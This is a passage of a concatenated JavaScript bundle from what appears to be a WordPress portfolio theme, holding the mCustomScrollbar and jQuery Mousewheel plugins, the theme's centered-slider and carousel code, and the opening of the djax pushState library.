J,I=l.data("mouseWheelPixels"),x=Math.abs(q.position().top),L=k.position().top,y=n.height()-k.height();if(l.data("normalizeMouseWheelDelta")){if(M<0){M=-1}else{M=1}}if(I==="auto"){I=100+Math.round(l.data("scrollAmount")/2)}if(l.data("horizontalScroll")){L=k.position().left;y=n.width()-k.width();x=Math.abs(q.position().left)}if((M>0&&L!==0)||(M<0&&L!==y)){K.preventDefault();K.stopImmediatePropagation()}J=x-(M*I);l.mCustomScrollbar("scrollTo",J,{trigger:"internal"})});l.data({bindEvent_mousewheel:true})}}if(l.data("scrollButtons_enable")){if(l.data("scrollButtons_scrollType")==="pixels"){if(l.data("horizontalScroll")){w.add(D).unbind("mousedown touchstart MSPointerDown pointerdown mouseup MSPointerUp pointerup mouseout MSPointerOut pointerout touchend",j,h);l.data({bindEvent_buttonsContinuous_x:false});if(!l.data("bindEvent_buttonsPixels_x")){w.bind("click",function(x){x.preventDefault();r(Math.abs(q.position().left)+l.data("scrollButtons_scrollAmount"))});D.bind("click",function(x){x.preventDefault();r(Math.abs(q.position().left)-l.data("scrollButtons_scrollAmount"))});l.data({bindEvent_buttonsPixels_x:true})}}else{f.add(A).unbind("mousedown touchstart MSPointerDown pointerdown mouseup MSPointerUp pointerup mouseout MSPointerOut pointerout touchend",j,h);l.data({bindEvent_buttonsContinuous_y:false});if(!l.data("bindEvent_buttonsPixels_y")){f.bind("click",function(x){x.preventDefault();r(Math.abs(q.position().top)+l.data("scrollButtons_scrollAmount"))});A.bind("click",function(x){x.preventDefault();r(Math.abs(q.position().top)-l.data("scrollButtons_scrollAmount"))});l.data({bindEvent_buttonsPixels_y:true})}}function r(x){if(!k.data("preventAction")){k.data("preventAction",true);l.mCustomScrollbar("scrollTo",x,{trigger:"internal"})}}}else{if(l.data("horizontalScroll")){w.add(D).unbind("click");l.data({bindEvent_buttonsPixels_x:false});if(!l.data("bindEvent_buttonsContinuous_x")){w.bind("mousedown touchstart MSPointerDown pointerdown",function(y){y.preventDefault();var x=B();l.data({mCSB_buttonScrollRight:setInterval(function(){l.mCustomScrollbar("scrollTo",Math.abs(q.position().left)+x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var j=function(x){x.preventDefault();clearInterval(l.data("mCSB_buttonScrollRight"))};w.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout",j);D.bind("mousedown touchstart MSPointerDown pointerdown",function(y){y.preventDefault();var x=B();l.data({mCSB_buttonScrollLeft:setInterval(function(){l.mCustomScrollbar("scrollTo",Math.abs(q.position().left)-x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var h=function(x){x.preventDefault();clearInterval(l.data("mCSB_buttonScrollLeft"))};D.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout",h);l.data({bindEvent_buttonsContinuous_x:true})}}else{f.add(A).unbind("click");l.data({bindEvent_buttonsPixels_y:false});if(!l.data("bindEvent_buttonsContinuous_y")){f.bind("mousedown touchstart MSPointerDown pointerdown",function(y){y.preventDefault();var x=B();l.data({mCSB_buttonScrollDown:setInterval(function(){l.mCustomScrollbar("scrollTo",Math.abs(q.position().top)+x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var u=function(x){x.preventDefault();clearInterval(l.data("mCSB_buttonScrollDown"))};f.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout",u);A.bind("mousedown touchstart MSPointerDown pointerdown",function(y){y.preventDefault();var x=B();l.data({mCSB_buttonScrollUp:setInterval(function(){l.mCustomScrollbar("scrollTo",Math.abs(q.position().top)-x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var g=function(x){x.preventDefault();clearInterval(l.data("mCSB_buttonScrollUp"))};A.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout",g);l.data({bindEvent_buttonsContinuous_y:true})}}function B(){var x=l.data("scrollButtons_scrollSpeed");if(l.data("scrollButtons_scrollSpeed")==="auto"){x=Math.round((l.data("scrollInertia")+100)/40)}return x}}}if(l.data("autoScrollOnFocus")){if(!l.data("bindEvent_focusin")){i.bind("focusin",function(){i.scrollTop(0).scrollLeft(0);var x=c(document.activeElement);if(x.is("input,textarea,select,button,a[tabindex],area,object")){var J=q.position().top,y=x.position().top,I=i.height()-x.outerHeight();if(l.data("horizontalScroll")){J=q.position().left;y=x.position().left;I=i.width()-x.outerWidth()}if(J+y<0||J+y>I){l.mCustomScrollbar("scrollTo",y,{trigger:"internal"})}}});l.data({bindEvent_focusin:true})}}if(l.data("autoHideScrollbar")&&!l.data("alwaysShowScrollbar")){if(!l.data("bindEvent_autoHideScrollbar")){i.bind("mouseenter",function(x){i.addClass("mCS-mouse-over");d.showScrollbar.call(i.children(".mCSB_scrollTools"))}).bind("mouseleave touchend",function(x){i.removeClass("mCS-mouse-over");if(x.type==="mouseleave"){d.hideScrollbar.call(i.children(".mCSB_scrollTools"))}});l.data({bindEvent_autoHideScrollbar:true})}}},scrollTo:function(e,f){var i=c(this),o={moveDragger:false,trigger:"external",callbacks:true,scrollInertia:i.data("scrollInertia"),scrollEasing:i.data("scrollEasing")},f=c.extend(o,f),p,g=i.children(".mCustomScrollBox"),k=g.children(".mCSB_container"),r=g.children(".mCSB_scrollTools"),j=r.children(".mCSB_draggerContainer"),h=j.children(".mCSB_dragger"),t=draggerSpeed=f.scrollInertia,q,s,m,l;if(!k.hasClass("mCS_no_scrollbar")){i.data({mCS_trigger:f.trigger});if(i.data("mCS_Init")){f.callbacks=false}if(e||e===0){if(typeof(e)==="number"){if(f.moveDragger){p=e;if(i.data("horizontalScroll")){e=h.position().left*i.data("scrollAmount")}else{e=h.position().top*i.data("scrollAmount")}draggerSpeed=0}else{p=e/i.data("scrollAmount")}}else{if(typeof(e)==="string"){var v;if(e==="top"){v=0}else{if(e==="bottom"&&!i.data("horizontalScroll")){v=k.outerHeight()-g.height()}else{if(e==="left"){v=0}else{if(e==="right"&&i.data("horizontalScroll")){v=k.outerWidth()-g.width()}else{if(e==="first"){v=i.find(".mCSB_container").find(":first")}else{if(e==="last"){v=i.find(".mCSB_container").find(":last")}else{v=i.find(e)}}}}}}if(v.length===1){if(i.data("horizontalScroll")){e=v.position().left}else{e=v.position().top}p=e/i.data("scrollAmount")}else{p=e=v}}}if(i.data("horizontalScroll")){if(i.data("onTotalScrollBack_Offset")){s=-i.data("onTotalScrollBack_Offset")}if(i.data("onTotalScroll_Offset")){l=g.width()-k.outerWidth()+i.data("onTotalScroll_Offset")}if(p<0){p=e=0;clearInterval(i.data("mCSB_buttonScrollLeft"));if(!s){q=true}}else{if(p>=j.width()-h.width()){p=j.width()-h.width();e=g.width()-k.outerWidth();clearInterval(i.data("mCSB_buttonScrollRight"));if(!l){m=true}}else{e=-e}}var n=i.data("snapAmount");if(n){e=Math.round(e/n)*n-i.data("snapOffset")}d.mTweenAxis.call(this,h[0],"left",Math.round(p),draggerSpeed,f.scrollEasing);d.mTweenAxis.call(this,k[0],"left",Math.round(e),t,f.scrollEasing,{onStart:function(){if(f.callbacks&&!i.data("mCS_tweenRunning")){u("onScrollStart")}if(i.data("autoHideScrollbar")&&!i.data("alwaysShowScrollbar")){d.showScrollbar.call(r)}},onUpdate:function(){if(f.callbacks){u("whileScrolling")}},onComplete:function(){if(f.callbacks){u("onScroll");if(q||(s&&k.position().left>=s)){u("onTotalScrollBack")}if(m||(l&&k.position().left<=l)){u("onTotalScroll")}}h.data("preventAction",false);i.data("mCS_tweenRunning",false);if(i.data("autoHideScrollbar")&&!i.data("alwaysShowScrollbar")){if(!g.hasClass("mCS-mouse-over")){d.hideScrollbar.call(r)}}}})}else{if(i.data("onTotalScrollBack_Offset")){s=-i.data("onTotalScrollBack_Offset")}if(i.data("onTotalScroll_Offset")){l=g.height()-k.outerHeight()+i.data("onTotalScroll_Offset")}if(p<0){p=e=0;clearInterval(i.data("mCSB_buttonScrollUp"));if(!s){q=true}}else{if(p>=j.height()-h.height()){p=j.height()-h.height();e=g.height()-k.outerHeight();clearInterval(i.data("mCSB_buttonScrollDown"));if(!l){m=true}}else{e=-e}}var n=i.data("snapAmount");if(n){e=Math.round(e/n)*n-i.data("snapOffset")}d.mTweenAxis.call(this,h[0],"top",Math.round(p),draggerSpeed,f.scrollEasing);d.mTweenAxis.call(this,k[0],"top",Math.round(e),t,f.scrollEasing,{onStart:function(){if(f.callbacks&&!i.data("mCS_tweenRunning")){u("onScrollStart")}if(i.data("autoHideScrollbar")&&!i.data("alwaysShowScrollbar")){d.showScrollbar.call(r)}},onUpdate:function(){if(f.callbacks){u("whileScrolling")}},onComplete:function(){if(f.callbacks){u("onScroll");if(q||(s&&k.position().top>=s)){u("onTotalScrollBack")}if(m||(l&&k.position().top<=l)){u("onTotalScroll")}}h.data("preventAction",false);i.data("mCS_tweenRunning",false);if(i.data("autoHideScrollbar")&&!i.data("alwaysShowScrollbar")){if(!g.hasClass("mCS-mouse-over")){d.hideScrollbar.call(r)}}}})}if(i.data("mCS_Init")){i.data({mCS_Init:false})}}}function u(w){if(i.data("mCustomScrollbarIndex")){this.mcs={top:k.position().top,left:k.position().left,draggerTop:h.position().top,draggerLeft:h.position().left,topPct:Math.round((100*Math.abs(k.position().top))/Math.abs(k.outerHeight()-g.height())),leftPct:Math.round((100*Math.abs(k.position().left))/Math.abs(k.outerWidth()-g.width()))};switch(w){case"onScrollStart":i.data("mCS_tweenRunning",true).data("onScrollStart_Callback").call(i,this.mcs);break;case"whileScrolling":i.data("whileScrolling_Callback").call(i,this.mcs);break;case"onScroll":i.data("onScroll_Callback").call(i,this.mcs);break;case"onTotalScrollBack":i.data("onTotalScrollBack_Callback").call(i,this.mcs);break;case"onTotalScroll":i.data("onTotalScroll_Callback").call(i,this.mcs);break}}}},stop:function(){var g=c(this),e=g.children().children(".mCSB_container"),f=g.children().children().children().children(".mCSB_dragger");d.mTweenAxisStop.call(this,e[0]);d.mTweenAxisStop.call(this,f[0])},disable:function(e){var j=c(this),f=j.children(".mCustomScrollBox"),h=f.children(".mCSB_container"),g=f.children(".mCSB_scrollTools"),i=g.children().children(".mCSB_dragger");f.unbind("mousewheel focusin mouseenter mouseleave touchend");h.unbind("touchstart touchmove");if(e){if(j.data("horizontalScroll")){i.add(h).css("left",0)}else{i.add(h).css("top",0)}}g.css("display","none");h.addClass("mCS_no_scrollbar");j.data({bindEvent_mousewheel:false,bindEvent_focusin:false,bindEvent_content_touch:false,bindEvent_autoHideScrollbar:false}).addClass("mCS_disabled")},destroy:function(){var e=c(this);e.removeClass("mCustomScrollbar _mCS_"+e.data("mCustomScrollbarIndex")).addClass("mCS_destroyed").children().children(".mCSB_container").unwrap().children().unwrap().siblings(".mCSB_scrollTools").remove();c(document).unbind("mousemove."+e.data("mCustomScrollbarIndex")+" mouseup."+e.data("mCustomScrollbarIndex")+" MSPointerMove."+e.data("mCustomScrollbarIndex")+" MSPointerUp."+e.data("mCustomScrollbarIndex"));c(window).unbind("resize."+e.data("mCustomScrollbarIndex"))}},d={showScrollbar:function(){this.stop().animate({opacity:1},"fast")},hideScrollbar:function(){this.stop().animate({opacity:0},"fast")},mTweenAxis:function(g,i,h,f,o,y){var y=y||{},v=y.onStart||function(){},p=y.onUpdate||function(){},w=y.onComplete||function(){};var n=t(),l,j=0,r=g.offsetTop,s=g.style;if(i==="left"){r=g.offsetLeft}var m=h-r;q();e();function t(){if(window.performance&&window.performance.now){return window.performance.now()}else{if(window.performance&&window.performance.webkitNow){return window.performance.webkitNow()}else{if(Date.now){return Date.now()}else{return new Date().getTime()}}}}function x(){if(!j){v.call()}j=t()-n;u();if(j>=g._time){g._time=(j>g._time)?j+l-(j-g._time):j+l-1;if(g._time<j+1){g._time=j+1}}if(g._time<f){g._id=_request(x)}else{w.call()}}function u(){if(f>0){g.currVal=k(g._time,r,m,f,o);s[i]=Math.round(g.currVal)+"px"}else{s[i]=h+"px"}p.call()}function e(){l=1000/60;g._time=j+l;_request=(!window.requestAnimationFrame)?function(z){u();return setTimeout(z,0.01)}:window.requestAnimationFrame;g._id=_request(x)}function q(){if(g._id==null){return}if(!window.requestAnimationFrame){clearTimeout(g._id)}else{window.cancelAnimationFrame(g._id)}g._id=null}function k(B,A,F,E,C){switch(C){case"linear":return F*B/E+A;break;case"easeOutQuad":B/=E;return -F*B*(B-2)+A;break;case"easeInOutQuad":B/=E/2;if(B<1){return F/2*B*B+A}B--;return -F/2*(B*(B-2)-1)+A;break;case"easeOutCubic":B/=E;B--;return F*(B*B*B+1)+A;break;case"easeOutQuart":B/=E;B--;return -F*(B*B*B*B-1)+A;break;case"easeOutQuint":B/=E;B--;return F*(B*B*B*B*B+1)+A;break;case"easeOutCirc":B/=E;B--;return F*Math.sqrt(1-B*B)+A;break;case"easeOutSine":return F*Math.sin(B/E*(Math.PI/2))+A;break;case"easeOutExpo":return F*(-Math.pow(2,-10*B/E)+1)+A;break;case"mcsEaseOut":var D=(B/=E)*B,z=D*B;return A+F*(0.499999999999997*z*D+-2.5*D*D+5.5*z+-6.5*D+4*B);break;case"draggerRailEase":B/=E/2;if(B<1){return F/2*B*B*B+A}B-=2;return F/2*(B*B*B+2)+A;break}}},mTweenAxisStop:function(e){if(e._id==null){return}if(!window.requestAnimationFrame){clearTimeout(e._id)}else{window.cancelAnimationFrame(e._id)}e._id=null},rafPolyfill:function(){var f=["ms","moz","webkit","o"],e=f.length;while(--e>-1&&!window.requestAnimationFrame){window.requestAnimationFrame=window[f[e]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[f[e]+"CancelAnimationFrame"]||window[f[e]+"CancelRequestAnimationFrame"]}}};d.rafPolyfill.call();c.support.touch=!!("ontouchstart" in window);c.support.pointer=window.navigator.pointerEnabled;c.support.msPointer=window.navigator.msPointerEnabled;var a=("https:"==document.location.protocol)?"https:":"http:";c.event.special.mousewheel||document.write('<script src="'+a+'//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js"><\/script>');c.fn.mCustomScrollbar=function(e){if(b[e]){return b[e].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof e==="object"||!e){return b.init.apply(this,arguments)}else{c.error("Method "+e+" does not exist")}}}})(jQuery);

/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});


/******************************************************************************/

/**Horizontal Carousel, Centered Slider & Full Screen Slider**/

jQuery.fn.center = function(parent) {
	if (parent) {
		parent = this.parent();
	} else {
		parent = window;
	}
	this.css({
		"position": "absolute",
		"top": (((jQuery(parent).height() - this.outerHeight()) / 2) + jQuery(parent).scrollTop() + "px"),
		"left": (((jQuery(parent).width() - this.outerWidth()) / 2) + jQuery(parent).scrollLeft() + "px")
	});
	return this;
}
	
;(function ( $ ) {
	var $gallery_wrap = $(this);
	var $gallery_container = $gallery_wrap.children('#gallery-container');
	var $position = 1;
	var padding_l = 0;
	var padding_r = 0;
	var current = 0, w_width = 0;
	var center = $gallery_wrap.width()/2;
	var nmb_images = $gallery_container.children('.placeholder').length;
	// var $thumbnail_test = jQuery('.be-carousel-thumb');
	var scrolled = false, scrollTimeout;
	var move_slide = function() {};
	var show_image = function() {};
	var preload = function() {};
	var pause_vimeo_video = function() {};
	var image_resize = function() {};
	var show_arrows = function() {};
	$.fn.thumbnailSlider = function(){
		$thumbnailElement = $(this);
		$thumbnailElement.on( 'staticClick', function( event, pointer, cellElement, cellIndex ) {
		  	if ( !cellElement ) {
		    	return;
		  	}
		    var $target = jQuery(cellElement).attr('data-target');
		    move_slide(parseInt($target));
		});
	}
	$.fn.CenteredSlider = function() {
		$gallery_wrap = $(this);
		$gallery_container = $gallery_wrap.children('#gallery-container');
		$gallery_all_container = $gallery_wrap.parent('.gallery-all-container');
		$position = 1;
		padding_l = 0;
		padding_r = 0;
		current = 0, w_width = 0;
		center = $gallery_wrap.width()/2;
		nmb_images = $gallery_container.children('.placeholder').length;
		scrolled = false, scrollTimeout;
		jQuery('.style1_placehloder').each(function(i) {
			jQuery(this).find('img').attr('src', jQuery(this).attr('data-source'));
			image_resize();
		});
		show_image = function($show_overlay, $moveto) {
			$show_overlay = typeof $show_overlay === 'undefined' ? true : false;
			$moveto = ((typeof $moveto === 'undefined') || $moveto == true) ? true : false;
			$obj = $gallery_container.find('.placeholder:eq('+current+')');
			$length = $gallery_container.find('.placeholder').length;
			if(($obj.length > 0) && (jQuery('#gallery-container-wrap').length > 0)) {
				var $offset 			= $obj.offset();
				var $parent_offset 		= jQuery('#gallery-container-wrap').offset();
				var obj_left 			= $offset.left-$parent_offset.left;
				var obj_center 			= obj_left + ($obj.width()/2);
				var center				= $gallery_wrap.width()/2;
				var currentScrollLeft 	= parseFloat($gallery_wrap.scrollLeft(),10);
				var move 				= currentScrollLeft + (obj_center - center);
				
				if($gallery_container.hasClass('vertical-carousel')) {
					obj_left 			= $offset.top-$parent_offset.top ;
					obj_center 			= obj_left + ($obj.height()/2);
					center				= $gallery_wrap.height()/2;
					currentScrollLeft 	= parseFloat($gallery_wrap.scrollTop(),10);
					move 				= currentScrollLeft + (obj_center - center);
				}
				if($show_overlay) {
					if($obj.hasClass('hentry')) {
						var $element = $obj.find('.portfolio-item-overlay');
						var $element_title = $obj.find('.attachment-details-custom-slider');
						jQuery('.portfolio-item-overlay').not($element).stop(true, true).fadeIn();
						jQuery('.attachment-details-custom-slider').not($element_title).css('display', 'none');
						$element.stop(true, true).fadeOut();
						if(!$element_title.is(":visible"))
							$element_title.css('display', 'block');
					} else {
						var $element = $obj.find('.overlay_placeholder');
						var $element_title = $obj.find('.attachment-details-custom-slider');
						jQuery('.overlay_placeholder').not($element).stop(true, true).fadeIn();
						jQuery('.attachment-details-custom-slider').not($element_title).css('display', 'none');
						$element.stop(true, true).fadeOut();
						if(!$element_title.is(":visible"))
							$element_title.css('display', 'block');
					}
				}
				if($moveto) {
					if($gallery_container.hasClass('vertical-carousel')) {
						if(move != $gallery_wrap.scrollTop()) {
							$gallery_wrap.stop().animate({scrollTop: move});
						}
					} else {
						if(move != $gallery_wrap.scrollLeft()) {
							$gallery_wrap.stop().animate({scrollLeft: move});
						}
					}
				}
			}
			show_arrows();
			$gallery_wrap.css('opacity', 1);
			jQuery('.page-loader').fadeOut();
		};
		preload = function(index) {
			var $obj = $gallery_container.find('.placeholder:eq('+index+')');
			if($obj.length > 0) {
				if($obj.hasClass('load')) {
					$obj.removeClass('load');
					if($obj.attr('data-source') != 'video') {
						loadImage($obj.attr('data-source'), $obj.attr('data-alt') , function() {
							$obj.find('img').remove();
							$obj.prepend(this);
							if($obj.attr('data-href')) {
								this.wrap('<a class="slider-img-wrap dJAX_internal" target='+$obj.attr('data-target')+' href='+$obj.attr('data-href')+'></a>');
								$obj.find('.overlay_placeholder').appendTo($obj.find('a.slider-img-wrap'));
							}
							this.fadeIn(500, function() {
								jQuery('.gallery-slider-wrap').find('.loader').fadeOut();
								if($obj.hasClass('center')) {
									$obj.find('img').resizeToParent().css('opacity', 1);
								}
								else {
									$obj.find('img').css('opacity', 1);
								}
								image_resize();
								if($gallery_all_container.hasClass('normal-scroll') && jQuery('html').hasClass('no-touch')) {
									show_image(false, false);
								} else {
									show_image(false);
								}
								$obj.removeClass('show-title');
							});
						});
					}
				}
			}
		}
		loadImage = function(src, alt, callback) {
			var img = jQuery('<img>').on('load', function(){
				callback.call(img);
			});
			img.attr('src',src);
			img.attr('alt',alt);
		}
		for( i=current; i<=nmb_images; i++) {
			preload(i);
		}
		move_slide = function($action) {
			if($action == 'next' || $action == 'prev') {
				if($action == 'next') {
					nmb_images = $gallery_container.children('.placeholder').length;
					if(current+1 < nmb_images) {
						pause_vimeo_video();
						current++;
						show_image();
					}
				}
				if($action == 'prev') {
					if(current > 0) {
						pause_vimeo_video();
						current--;
						show_image();
					}
				}
			} else {
				current = $action;
				show_image();
			}
		};
		show_arrows = function() {
			if(nmb_images == 1) {
				jQuery('.arrow_prev').remove();
				jQuery('.arrow_next').remove();
			}
			if(nmb_images == current+1) {
				jQuery('.arrow_next').stop().fadeOut();
				jQuery('.arrow_prev').stop().fadeIn();
			} else if(current == 0) {
				jQuery('.arrow_prev').stop().fadeOut();
				jQuery('.arrow_next').stop().fadeIn();
			} else {
				jQuery('.arrow_prev').stop().fadeIn();
				jQuery('.arrow_next').stop().fadeIn();
			}
		};
		pause_vimeo_video = function() {
			//var prev_index = current-1;
			var iframe_id = $gallery_container.find('.placeholder:eq('+current+') .be-vimeo-video').first().attr('id');
			//var iframe_id = obj.first().attr('id'); 
			if( iframe_id ) {
				var iframe = document.getElementById( iframe_id );
				var player = $f(iframe);
				player.api("pause");
			}
		}
		image_resize = function() {
			var $border_length = 2;
			if(jQuery('body').hasClass('be-themes-layout-layout-border-header-top')) {
				$border_length = 1;
			}
			var $height = (Number(jQuery(window).height())-(Number(jQuery('#header').innerHeight())+(Number(jQuery('.layout-box-bottom:visible').height())*$border_length)+Number(jQuery('#wpadminbar').innerHeight())+Number(jQuery('#portfolio-title-nav-wrap').innerHeight())+Number(jQuery('#footer').innerHeight()))), $slider_height = $height;
			if(jQuery('#gallery-container-wrap').attr('data-height')) {
				$slider_height = (($height/100)*parseInt(jQuery('#gallery-container-wrap').attr('data-height')));
				var $padding = ($height-$slider_height)/2;
				jQuery('#gallery-container-wrap').css('padding', $padding+'px 0px '+$padding+'px 0px').css('opacity', 1);
			}
			jQuery('#gallery-container-wrap').height($slider_height);
			jQuery('.style1_placehloder').each(function(i) {
				jQuery(this).height($slider_height);
				jQuery(this).find('img').height($slider_height);
			});
			jQuery('.placeholder.center img').resizeToParent();
			if($gallery_all_container.hasClass('normal-scroll') && jQuery('html').hasClass('no-touch')) {
				show_image(false, false);
			} else {
				show_image(false);
			}
			jQuery('.gallery-all-container').removeClass('resized');
		}
		if($gallery_all_container.hasClass('normal-scroll') && jQuery('html').hasClass('no-touch')) {
			show_image(true, false);
		} else {
			show_image();
		}
		if(jQuery('html').hasClass('touch') && (jQuery(window).width() > 767)) {
			jQuery('body').off('touchstart');
			jQuery('body').on('touchstart', '#gallery-container-wrap', function(e) {
				var touch = e.originalEvent,
					startX = touch.changedTouches[0].pageX;
				$gallery_wrap.on('touchmove',function(e){
					e.preventDefault();
					touch = e.originalEvent.touches[0] ||
							e.originalEvent.changedTouches[0];
					if(touch.pageX - startX > 10){
						$gallery_wrap.off('touchmove');
						move_slide('prev');
					}
					else if (touch.pageX - startX < -10){
						$gallery_wrap.off('touchmove');
						move_slide('next');
					}
				});
			}).on('touchend',function() {
				$gallery_wrap.off('touchmove');
			});
		} else {
			$gallery_wrap.off('mousewheel');
			$gallery_wrap.on('mousewheel',function(event){//, delta, deltaX,deltaY) {

				if(jQuery(window).width() > 767) {
					if(jQuery('.gallery-all-container').hasClass('normal-scroll') && jQuery('html').hasClass('no-touch')) {
						if($gallery_container.hasClass('vertical-carousel')) {
							$gallery_wrap.animate({scrollTop: '-='+(event.deltaY * event.deltaFactor)}, 0);
						} 
						else {
							$gallery_wrap.animate({scrollLeft: '-='+(event.deltaY * event.deltaFactor)}, 0);
						}
						event.preventDefault();
						
					} else {
						event.preventDefault();
						if(!scrolled) {
							scrolled = true;
							if((event.deltaY * event.deltaFactor) < 0) {
								move_slide('next');
							} else {
								move_slide('prev');
							}
						}
						clearTimeout(scrollTimeout);
						scrollTimeout = setTimeout(function() {
							scrolled = false;
						}, 45);
					}
				}
			});
		}
		jQuery(document).keydown(function(e) {
			if(jQuery('#gallery-container-wrap').length > 0) {
				if(!scrolled) {
					scrolled = true;
					if(e.which == 37 || e.which == 38 || e.which == 39 || e.which == 40) {
						if(e.which == 37) {
							move_slide('prev');
						} else if(e.which == 38) {
							move_slide('prev');
						} else if(e.which == 39) {
							move_slide('next');
						} else {
							move_slide('next');
						}
						e.preventDefault();
					}
					clearTimeout(scrollTimeout);
					scrollTimeout = setTimeout(function() {
						scrolled = false;
					}, 45);
				}
			}
		});
	}
	image_resize();
	jQuery(window).smartresize(function() {
		image_resize();
	});
	jQuery(document).on('click', '.arrow_next', function(e) {
		move_slide('next');
	});
	jQuery(document).on('click', '.arrow_prev', function(e) {
		move_slide('prev');
	});
	jQuery(document).on('mouseup', '#gallery-container-wrap, .arrow_next, .arrow_prev', function(e) {
		if(jQuery('.gallery_content').hasClass('show')) {
			jQuery('.gallery_content').removeClass('show');
			jQuery('.single_portfolio_info_close').find('.font-icon').addClass('icon_document_alt').removeClass('icon_close');
		}
	});
	// jQuery(document).on('click', '.elastislide-carousel ul li a', function(e) {
	// 	e.preventDefault();
	// 	var $target = jQuery(this).attr('data-target');
	// 	move_slide(parseInt($target));
	// });

}( jQuery ));

/******************************************************************************/

/*
* jQuery djax
*
* @version v0.122
*
* Copyright 2012, Brian Zeligson
* Released under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*
* Homepage:
*   http://beezee.github.com/djax.html
*
* Authors:
*   Brian Zeligson
*
* Contributors:
*  Gary Jones @GaryJones
*
* Maintainer:
*   Brian Zeligson github @beezee
*
*/

/*jslint browser: true, indent: 4, maxerr: 50, sub: true */
/*jshint bitwise:true, curly:true, eqeqeq:true, forin:true, immed:true, latedef:true, noarg:true, noempty:true, nomen:true, nonew:true, onevar:true, plusplus:true, regexp:true, smarttabs:true, strict:true, trailing:true, undef:true, white:true, browser:true, jquery:true, indent:4, maxerr:50, */
/*global jQuery */

// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @output_file_name jquery.djax.js
// @externs_url http://closure-compiler.googlecode.com/svn/trunk/contrib/externs/jquery-1.7.js
// ==/ClosureCompiler==
// http://closure-compiler.appspot.com/home

;(function ($, exports) {
	'use strict';
	$.fn.djax = function (selector, exceptions, replaceBlockWithFunc) {
		// If browser doesn't support pushState, abort now
		if (!history.pushState) {
			return $(this);
		}
		var self = this,
		    blockSelector = selector,
		    excludes = (exceptions && exceptions.length) ? exceptions : [],
		    replaceBlockWith = (replaceBlockWithFunc) ? replaceBlockWithFunc : $.fn.replaceWith,
			djaxing = false;
		// Ensure that the history is correct when going from 2nd page to 1st
		window.history.replaceState({
				'url' : window.location.href,
				'title' : $('title').text()
			},
			$('title').text(),
			window.location.href
		);
		self.clearDjaxing = function() {
			self.djaxing = false;
		}
		// Exclude the link exceptions
		self.attachClick = function (element, event) {
			var link = $(element),
				exception = false;
			$.each(excludes, function (index, exclusion) {
				if (link.attr('href').indexOf(exclusion) !== -1) {
					exception = true;
				}
				if (window.location.href.indexOf(exclusion) !== -1) {
					exception = true;
				}
			});

			if (link.hasClass('no-ajax') || link.parent().hasClass('no-ajax') || link.attr('target') == '_blank') {
				exception = true;
			}
			// If the link is one of the exceptions, return early so that
			// the link can be clicked and a full page load as normal
			if (exception) {
				return $(element);
			}
			// From this point on, we handle the behaviour
			event.preventDefault();
